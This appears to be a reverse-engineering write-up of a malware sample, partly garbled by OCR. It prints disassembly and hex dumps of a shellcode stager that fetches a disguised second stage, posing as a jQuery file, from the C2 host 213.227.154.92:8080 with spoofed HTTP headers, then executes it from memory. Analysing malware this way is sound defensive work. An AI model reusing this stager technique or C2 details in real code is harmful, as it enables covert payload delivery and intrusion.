| 00670020 | FF         | FF | 50  | 8D  | 45  | D4 | 50         | 8D | 45 | 98         | 50 | E8 | FB        | 08  | 00 | 00 | ÿÿP.EÖP.E.Pèü       |
| 00670030 | 83         | C4 | 0C  | E8  | 04  | 00 | 00         | 00 | 00 | 00         | 00 | 00 | 58        | 89  | 85 | 6C | .A.eX1              |
| 00670040 | FF         | FF | FF  | 8B  | 00  | 85 | <b>C</b> 0 | 74 | 03 | C9         | FF | E0 | <u>E8</u> | EE  | 09 | 00 | ÿÿÿAt.Éÿàèî         |
| 00670050 | 00         | 8B | 85  | 6C  | FF  | FF | FF         | 8B | 4D | <b>C</b> 0 | 8D | 44 | 01        | C8  | 89 | 45 | 1ÿÿÿ.MÀ.D.È.E       |
| 00670060 | F8         | 8B | 45  | F8  | 89  | 85 | 58         | FF | FF | FF         | C7 | 85 | 70        | FF  | FF | FF | Ø.ΕØΧΫΫΫΫ.ΡΫΫΫ      |
| 00670070 | 6B         | 65 | 72  | 6E  | C7  | 85 | 74         | FF | FF | FF         | 65 | 6C | 33        | 32  | C7 | 85 | kernÇ.tÿÿÿel32Ç.    |
| 00670080 | 78         | FF | FF  | FF  | 2E  | 64 | 6C         | 6C | 83 | A5         | 7C | FF | FF        | FF  | 00 | 8D | xÿÿÿ.d11.¥ ÿÿÿ      |
| 00670090 | 85         | 70 | FF  | FF  | FF  | 50 | FF         | 55 | D4 | 89         | 45 | C4 | C7        | 85  | 70 | FF | .pÿÿÿPÿUÖ.EAÇ.pÿ    |
| 006700A0 | FF         | FF | 56  | 69  | 72  | 74 | C7         | 85 | 74 | FF         | FF | FF | 75        | 61  | 6C | 41 | ÿÿVirtÇ.tÿÿÿualA    |
| 006700B0 | C7         | 85 | 78  | FF  | FF  | FF | 6C         | 6C | 6F | 63         | 83 | A5 | 7C        | FF  | FF | FF | C.xÿÿÿlloc.¥ ÿÿÿ    |
| 006700C0 | 00         | 8D | 85  | 70  | FF  | FF | FF         | 50 | FF | 75         | C4 | FF | 55        | 98  | 89 | 45 | pÿÿÿPÿuAÿUE         |
| 006700D0 | Β4         | C7 | 85  | 70  | FF  | FF | FF         | 56 | 69 | 72         | 74 | C7 | 85        | 74  | FF | FF | Ç.pÿÿÿVirtÇ.tÿÿ     |
| 006700E0 | FF         | 75 | 61  | 6C  | 50  | C7 | 85         | 78 | FF | FF         | FF | 72 | 6F        | 74  | 65 | C7 | ÿualPC.xÿÿÿroteC    |
| 006700F0 | 85         | 7C | FF  | FF  | FF  | 63 | 74         | 00 | 00 | 8D         | 85 | 70 | FF        | FF  | FF | 50 | . yÿÿÿctpÿÿÿP       |
| 00670100 | FF         | 75 | C4  | FF  | 55  | 98 | 89         | 45 | D8 | C7         | 85 | 70 | FF        | FF  | FF | 56 | ÿuAÿUEØÇ.pÿÿÿV      |
| 00670110 | 69         | 72 | 74  | C7  | 85  | 74 | FF         | FF | FF | 75         | 61 | 6C | 46        | C7  | 85 | 78 | irtÇ.tÿÿÿualFÇ.x    |
| 00670120 | FF         | FF | FF  | 72  | 65  | 65 | 00         | 8D | 85 | 70         | FF | FF | FF        | 50  | FF | 75 | ÿÿÿreepÿÿÿPÿu       |
| 00670130 | C4         | FF | 55  | 98  | 89  | 45 | 9C         | C7 | 85 | 70         | FF | FF | FF        | 47  | 65 | 74 | AÿUE.Ç.pÿÿÿGet      |
| 00670140 | 5.6        | 67 | 0.5 | 7.4 |     |    |            | 65 | 70 | 72         | 60 | 67 | OF        | 7.0 |    |    | VC transforctC year |
|          |            |    |     |     |     |    |            |    |    |            |    |    |           |     |    |    |                     |
| 00670E40 | 00         | 00 | 00  | 00  | 00  | 00 | 00         | 00 | 00 | 50         | 00 | 00 | 44        | 01  | 00 | 00 | PD                  |
| 00670E50 | 4D         | 5A | 90  | 00  | 03  | 00 | 00         | 00 | 04 | 00         | 00 | 00 | FF        | FF  | 00 | 00 | MZÿÿ                |
| 00670E60 | <b>B</b> 8 | 00 | 00  | 00  | 00  | 00 | 00         | 00 | 40 | 00         | 00 | 00 | 00        | 00  | 00 | 00 | @                   |
| 00670E70 | 00         | 00 | 00  | 00  | 00  | 00 | 00         | 00 | 00 | 00         | 00 | 00 | 00        | 00  | 00 | 00 |                     |
| 00670E80 | 00         | 00 | 00  | 00  | 00  | 00 | 00         | 00 | 00 | 00         | 00 | 00 | 00        | 01  | 00 | 00 |                     |
| 00670E90 | 0E         | 1F | BA  | 0E  | 00  | B4 | 09         | CD | 21 | <b>B</b> 8 | 01 | 4C | CD        | 21  | 54 | 68 |                     |
| 00670EA0 | 69         | 73 | 20  | 70  | 72  | 6F | 67         | 72 | 61 | 6D         | 20 | 63 | 61        | 6E  | 6E | 6F | is program canno    |
| 00670EB0 | 74         | 20 | 62  | 65  | 20  | 72 | 75         | 6E | 20 | 69         | 6E | 20 | 44        | 4F  | 53 | 20 | t be run in DOS     |
| 00670EC0 | 6D         | 6E | 64  | 65  | 2 F | OD | OD         | 04 | 24 | 00         | 00 | 00 | 00        | 00  | 00 | 00 | mode \$             |
| 00670ED0 | 7E         | 2F | 73  | 88  | ЗA  | 4E | 1D         | DB | ЗA | 4E         | 1D | DB | ЗA        | 4E  | 1D | DB | ~/s.:N.Û:N.Û:N.Û    |
| 00670EE0 | 33         | 36 | 8E  | DB  | 30  | 4E | 1D         | DB | 29 | 28         | 1C | DA | 38        | 4E  | 1D | DB | 36.00N.0)(.Ú8N.0    |
| 00670EF0 | 29         | 28 | 1E  | DA  | 3B  | 4E | 1D         | DB | 29 | 28         | 18 | DA | 28        | 4E  | 1D | DB | )(.Ú;N.Û)(.Ú(N.Ŭ    |
| 00670F00 | 29         | 28 | 19  | DA  | 36  | 4E | 1D         | DB | 55 | 2A         | 10 | DA | 39        | 4E  | 1D | DB | )(.ÚGN.ÛÚ*.Ú9N.Û    |
| 00670F10 | ЗA         | 4E | 10  | DB  | 16  | 4E | 1D         | DB | 7B | 29         | 14 | DA | 38        | 4E  | 1D | DB | :N.Û.N.Û{).Ú8N.Û    |
| 00670F20 | 7B         | 29 | E2  | DB  | 3B  | 4E | 1D         | DB | 7B | 29         | 1F | DA | 3B        | 4E  | 1D | DB | {)â0:N.0{).Ú:N.0    |
| 00670E30 | 5.2        | 69 | 63  | 6.8 | 2 4 | 45 | 10         | DB | 00 | 00         | 00 | 00 | 00        | 00  | 00 | 00 | Rich:N 0            |



- Dump the PE-EXE
- Static analysis reveals, that there is one "main" function, which is a shellcode wrapper
- Breakpoint on LoadLibrary shows, that wininet.dll is used during runtime
- Additional Breakpoints on wininet functions
  - InternetConnectA
  - InternetOpenA
  - InternetReadFile
  - HttpOpenRequestA
  - HttpSendRequestA

|                                                          |                                                                  | ; intcde<br>_main                                                                                             | proc near                                                     | const                               | ; CODE                             | XREF: _                                                            | scrt_common_ma                                                                      | in_seh(void)+F5↓p  |
|----------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-------------------------------------|------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------|
|                                                          |                                                                  | argc<br>argv<br>envp                                                                                          | = dword ptr<br>= dword ptr<br>= dword ptr                     | 4<br>8<br>0Ch                       |                                    |                                                                    |                                                                                     |                    |
| FF 15 00 20 44<br>B8 00 10 40 04<br>FF D0<br>33 C0<br>C3 | 3 00<br>3                                                        | _main                                                                                                    | call ds:F<br>mov eax,<br>call eax<br>xor eax,<br>retn<br>endp | reeCons<br>offset<br>; execu<br>eax | ole<br>execute_she<br>te_shellcode | llcode                                                             |                                                                                     |                    |
| sub_40108F                                               | proc<br>pop<br>push<br>push                                      | near<br>ebp<br>74656Eh<br>696E6977h                                                                           | ; CODE XREF: exe                                              | - L                                 |                                    |                                                                    |                                                                                     |                    |
|                                                          | push<br>push<br>call<br>call                                     | esp<br>726774Ch<br>ebp<br>\$+5<br>edi edi                                                                     | ; LoadLibraryA                                                |                                     | sub_4010D7                         | proc                                                               | near                                                                                | ; CODE XREF: sub_4 |
| sub_40108F                                               | push<br>push<br>push<br>push<br>push<br>call<br>jmp<br>endp      | edi<br>edi<br>edi<br>edi<br>edi<br>0A779563Ah<br>ebp<br>loc_40115E                                            | ; InternetOpenA                                               |                                     |                                    | pop<br>xor<br>push<br>push<br>push<br>push<br>push<br>push<br>push | ebx<br>edx, edx<br>84C03200h<br>edx<br>edx<br>edx<br>ebx<br>edx<br>eax<br>B32E55EBh | ; HttpOpenRequestA |
| loc 401255+                                              |                                                                  |                                                                                                    | · CODE XREE · sub 40                                          | 7                                   |                                    | call<br>mov<br>add<br>push<br>mov                                  | ebp<br>esi, eax<br>ebx, 50h ; 'P'<br>3380h<br>eax, esp                              |                    |
| 100_401101 -                                             | push<br>push<br>push                                             | 40h ; '@'<br>1000h<br>400000h                                                                                 | ; sub_4010D7+1F2↑j                                            |                                     |                                    | push<br>push<br>push<br>push<br>push                               | 4<br>eax<br>1Fh<br>esi<br>869E4675h                                                 | ; InternetSetOptic |
|                                                          | push<br>push<br>call<br>xchg<br>mov<br>add<br>push<br>push       | eai<br>ØE5553A458h<br>ebp<br>eax, ebx<br>ecx, ØFAFh<br>ecx, ebx<br>ecx<br>ebx                                 | ; VirtualAlloc                                                |                                     |                                    | call<br>pop<br>xor<br>push<br>push<br>push<br>push                 | ebp<br>edi, edi<br>edi<br>edi<br>ØFFFFFFFh<br>ebx<br>eci                            |                    |
| loc_40130F:                                              | mov                                                              | edi, esp<br>edi                                                                                               | ; CODE XREF: sub_401                                          | .0                                  |                                    | push<br>call                                                       | 7B18062Dh<br>ebp                                                                    | ; HttpSendRequestA |
|                                                          | push<br>push<br>push<br>call<br>test<br>jz<br>mov<br>add<br>test | 2000h<br>ebx<br>esi<br>0E2899612h<br>ebp<br>eax, eax<br>short loc 4012E<br>eax, [edi]<br>ebx, eax<br>eax, eax | ; InternetReadFile<br>8                                       |                                     |                                    |                                                                    |                                                                                     |                    |

retn

1) InternetConnectA

2) HttpOpenRequestA

3) HttpSendRequestA

| mov edi,edi               | InternetConnectA     | ^ |     |          |                                                                                   |
|---------------------------|----------------------|---|-----|----------|-----------------------------------------------------------------------------------|
| mov ebp,esp<br>sub_esp,4C |                      |   | EAX | 755C9020 | <pre><wininet.internetconnecta> "212_227_154_82"</wininet.internetconnecta></pre> |
| push ebx<br>push esi      | ebx:"213.227.154.92" |   | ECX | 00FC10D1 | "PeŒ"                                                                             |

| mov edi,edi                   | HttpOpenRequestA | ~ |     |          |                                                                  |
|-------------------------------|------------------|---|-----|----------|------------------------------------------------------------------|
| push ebp                      |                  |   |     |          |                                                                  |
| sub esp. 3C                   |                  |   | EAX | 75666CB0 | <pre><wininet.httpopenrequesta></wininet.httpopenrequesta></pre> |
| lea eax,dword ptr ss:[ebp-3C] |                  |   | EBX | 00FC1168 | "/jquery-3.3.1.slim.min.js"                                      |
| push esi                      |                  |   | EDX | 28255558 | ARE AT THE S                                                     |

| mov edi,edi                   | HttpSendRequestA | ~ |     |          |                                                       |
|-------------------------------|------------------|---|-----|----------|-------------------------------------------------------|
| push ebp                      |                  |   |     |          |                                                       |
| mov epp,esp                   |                  |   | EAX | 755D4AE0 | <wininet.httpsendrequesta></wininet.httpsendrequesta> |
| lea eax.dword ptr ss:[ebp-3C] |                  |   | EBX | 00FC11B8 | "Accept: text/html,applicat                           |
| push esi                      |                  |   |     | 50FC1116 | 5T0650.00FC1116                                       |

|          |    |    |    |    |    |    |    |    | _  |    |    |    |    |    |    |    |                  |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| Address  | He |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII            |
| 00FC11B8 |    | 05 | 63 | 65 | 70 | 74 | ЗA | 20 | 74 | 65 | 78 | 74 | 2F | 68 | 74 | 6D | Accept: text/htm |
| OUTCILCO | 6C | 2C | 61 | 70 | 70 | 6C | 69 | 63 | 61 | 74 | 69 | 6F | 6E | 2F | 78 | 68 | 1,application/xh |
| 00FC11D8 | 74 | 6D | 6C | 2B | 78 | 6D | 6C | 2C | 61 | 70 | 70 | 6C | 69 | 63 | 61 | 74 | tml+xml,applicat |
| 00FC11E8 | 69 | 6F | 6E | 2F | 78 | 6D | 6C | 3B | 71 | ЗD | 30 | 2E | 39 | 2C | 2A | 2F | ion/xml;q=0.9,*/ |
| 00FC11F8 | 2A | 3B | 71 | 3D | 30 | 2E | 38 | 0D | 0A | 41 | 63 | 63 | 65 | 70 | 74 | 2D | *;q=0.8Accept-   |
| 00FC1208 | 4C | 61 | 6E | 67 | 75 | 61 | 67 | 65 | 3A | 20 | 65 | 6E | 2D | 55 | 53 | 2C | Language: en-US, |
| 00FC1218 | 65 | 6E | 3B | 71 | 3D | 30 | 2E | 35 | OD | 0A | 52 | 65 | 66 | 65 | 72 | 65 | en;q=0.5Refere   |
| 00FC1228 | 72 | ЗA | 20 | 68 | 74 | 74 | 70 | ЗA | 2F | 2F | 63 | 6F | 64 | 65 | 2E | 6A | r: http://code.j |
| 00FC1238 | 71 | 75 | 65 | 72 | 79 | 2E | 63 | 6F | 6D | 2F | 0D | 0A | 41 | 63 | 63 | 65 | query.com/Acce   |
| 00FC1248 | 70 | 74 | 2D | 45 | 6E | 63 | 6F | 64 | 69 | 6E | 67 | ЗA | 20 | 67 | 7A | 69 | pt-Encoding: gzi |
| 00FC1258 | 70 | 2C | 20 | 64 | 65 | 66 | 6C | 61 | 74 | 65 | 0D | 0A | 55 | 73 | 65 | 72 | p, deflateUser   |
| 00FC1268 | 2D | 41 | 67 | 65 | 6E | 74 | ЗA | 20 | 4D | 6F | 7A | 69 | 6C | 6C | 61 | 2F | -Agent: Mozilla/ |
| 00FC1278 | 35 | 2E | 30 | 20 | 28 | 57 | 69 | 6E | 64 | 6F | 77 | 73 | 20 | 4E | 54 | 20 | 5.0 (Windows NT  |
| 00FC1288 | 36 | 2E | 33 | 3B | 20 | 54 | 72 | 69 | 64 | 65 | 6E | 74 | 2F | 37 | 2E | 30 | 6.3; Trident/7.0 |
| 00FC1298 | 3B | 20 | 72 | 76 | 3A | 31 | 31 | 2E | 30 | 29 | 20 | 6C | 69 | 6B | 65 | 20 | ; rv:11.0) like  |
| 00EC12A8 | 47 | 65 | 63 | 6B | 6E | OD | 0A | 00 | 35 | 4F | 21 | 50 | 25 | 40 | 41 | 50 | Gecko501P%@AP    |

#### nov dword ptr ds:[esi+238],eb/ebx:"https://213.227 EAX 00891578 "https://213.227.154.92:8080/jquerv-3.3.1.slim.min.js" 5 6DD 300] cmp dword ptr EBX 00891578 "https://213.227.154.92:8080/jquery-3.3.1.slim.min.js wininet,755908D4 ECX 00000000 mov edx,dword ptr ds:[esi+208] mov eax,dword ptr ds:[esi+120]eax:"https://213.227 EDX 00000000 eax: "https://213.227 EBP 0093F778 &"(ø"' " ô " or eax.edx ESP 0093F620 bt eax,18 eax:"https://213.227 setae cl EST 00B8D420

#### **HTTP GET Request**

The crafted request looks like a harmless HTTP GET Request to receive a JQuery Javascript file

Setting up a simple request with no additions, results in a blank answer...

To receive the .js file, reproducing the whole GET request including **HTTP Header** fields is required, e.g.: Referer hxxp://code.jquery.com/



4) VirtulAlloc

Response of the request is saved into a buffer Size: 4MB

#### 5) InternetReadFile

Buffer is filled in multiple chunks Important offset 0xFAF stored in ECX register



Breakpoint at the end of the loop
→ Buffer is filled completely

On the first look, the response looks like a valid JQuery response

| 008112FB     008112FC     008112FC                                                                                                    | 57<br>68 58A453E5                                                                                                    | push edi<br>push ESS3A458                                                                                                    | VirtualAlloc                                                                                                    | ^                                                                         |                                                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| <ul> <li>00811301</li> <li>00811303</li> <li>00811304</li> <li>00811304</li> <li>00811306</li> <li>00811306</li> <li>00811306</li> </ul>                                                                                                    | FFD5<br>93<br>89 AF0F0000<br>01D9<br>51<br>53                                                                                                    | call ebp<br>xchg ebx,eax<br>mov ecx,FAF<br>add ecx,ebx<br>push ecx<br>push ebx                                                                | Neuer &Buffer in ebx<br>Offset FAF in ecx<br>Addiere Offset FAF auf ebx (&Buffer)<br>Beide Offsets auf dem Stack | EAX<br>EBX<br>ECX<br>EDX                                                  | 00000000<br>03654A01<br>46A2D98B<br>00000000                                                      |
| 0081130D<br>0081130F<br>0081131F                                                                                                    | 89E7<br>57<br>68 00200000                                                                                                    | mov edi,esp<br>push edi<br>push 2000                                                                                                    | StackPointer in EDI                                                                                              | ESP<br>EDI                                                                | 00D3FC28                                                                                          |
| 00811315<br>00811316<br>00811317<br>00811317                                                                                                    | 55<br>56<br>68 129689E2<br>FFD5                                                                                                    | push esi<br>push E2899612<br>call ebp                                                                                                    | InternetReadFile                                                                                                 | EIP                                                                       | 6 81132B                                                                                          |
| 0081131E<br>00811320<br>00811322<br>00811324<br>00811324<br>00811324                                                                                                    | 85C0<br>~ 74 C6<br>8807<br>01C3<br>85C0                                                                                                    | <pre>test eax,eax i states[.sli2E8 add ebx,eax test eax,eax</pre>                                                                             |                                                                                                    | ZF 1<br>OF 0<br>CF 0                                                      | 1 AF 0<br>0 DF 0<br>0 IF 1                                                                        |
|                                                                                                    | C3                                                                                                    | <pre></pre>                                                                                                    | Schleifenende<br>Return an Rücksprungadresse auf dem Stack                                                       | LastE                                                                     | t tus 8009                                                                                        |
| .text:00811328 stage5[.]exe:                                                                                                    | 3231<br>3235<br>31328 #728                                                                                                    | xor dh,byte ptr ds:[ecx]                                                                                                    | >                                                                                                    | Default  <br>1: [es<br>2: [es<br>3: [es<br>4: [es<br>5: [es<br>4: [es     | (call)<br>-4] 00CCC<br>-8] 00811<br>-C] 696E6<br>-10] 0074<br>-14] 0081                           |
| 💷 Dump 1 💭 Dump 2 💷 Du                                                                                                    | mp 3 💷 Dump 4 💷 Dump                                                                                                    | 5 🛞 Watch 1 🛛 🖅 Locals 🖉 Struct                                                                                                    |                                                                                                    | 00D3FC2                                                                   | 03620FAF                                                                                          |
| Address         Hex           03620000         2F         2A 21 20         6A 51 7           03620010         31 20 7C         20         28 63 2           03620020         61 74 69 66         66 20         29           03620030         63 6F 66 74 72 69 6         03620030         63 67 62 74 72 69 6         03620040           03620050         65 20 24 22         21 66 7         29 26         03620050 | 5         65         72         79         20         76         33         2E         33           9         20         4A         53         20         4G         6F         75         6E           1         6E         64         20         6F         74         68         65         72           2         75         74         6F         72         73         20         7C         20           72         67         7F         6C         69         63         65         65         66         63         74         69         6F         6E         28         65 | ASCII<br>ZE   "  Query V3.3.<br>64 1   (c) JS Found<br>20 ation and other<br>64 contributors   j<br>73 query.org/licens<br>20 e =/function(e, | Â                                                                                                    | 00D3FC3<br>00D3FC3<br>00D3FC3<br>00D3FC3<br>00D3FC4<br>00D3FC4<br>00D3FC4 | 0 08110A7<br>0 0666977<br>0 74656E<br>0 081135D<br>0 0811529<br>0 000001<br>0 FB53A8<br>0 0FB53A8 |

Looking more in detail and following the code execution, the buffer contains a **shellcode** which is called directly afterwards, by jumping to **offset 0xFAF** 



|                                                                                                    | 03620FAF FC<br>03620FB0 E8 1800                                                                                                    | 00000                                                                                                    | cld<br>call 3620FCD                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 03500FEC         FA         A44           03520FED         A7           03520FED         91           03520FED         91           03520FED         8D7D 2(3)           03520FCS         BD7D 2(3)           03520FCS         D275 8f           03520FCS         D230           03520FCS         E8 27           03520FCD         8B16           03520FCD         8816           03520FCD         8836           03520FDD         8836           03520FDD         8836           03520FDD         8326           03520FDD         8326           03520FDD         8326           03520FDD         8326           03520FDD         8326           03520FDD         8326           03520FDD         8326           03520FDE         56           03520FE1         890E           03520FE3         81CA           03520FE5         8326           03520FE8         8126           03520FE8         8326           03520FE8         8326           03520FE8         8326           03520FE8         3127 | 4<br>4<br>4                                                                                                    | <pre>imp for iff black<br/>xchg ecx,eax<br/>mov cl.p3<br/>lea edi,dword ptr ss:[ebp+20]<br/>mov ecx,user32.7633342C<br/>add dh.byte ptr ss:[ebp-71]<br/>fmstew m28 ptr ds:[eax]<br/>jmp 3620FF6<br/>pop esi<br/>mov edx,dword ptr ds:[esi]<br/>add esi,4<br/>mov edi,dword ptr ds:[esi]<br/>add esi,4<br/>push esi<br/>mov ecx,dword ptr ds:[esi]<br/>mov ecx,dword ptr ds:[esi]<br/>xor edi,edx<br/>mov dword ptr ds:[esi],ecx<br/>add esi,4<br/>sub edi,4<br/>xor ecx,ecx</pre> |
| Dump 1 Dump 2                                                                                                    | 2 💷 Dump 3 💷 Du                                                                                                    | mp 4 💷 Dump 5                                                                                                    | i 👹 Watch 1 🛛 [x=l Locals 🏾 🚀 Stru                                                                                                    |
| Address Hex<br>03620FAF FC E8 18 00                                                                                                    | 00 00 EA 44 41 44 A                                                                                                    | 2 FF A3 A7 91 E                                                                                                    | ASCII<br>31 üeêDAD¢ÿf§.±                                                                                                    |
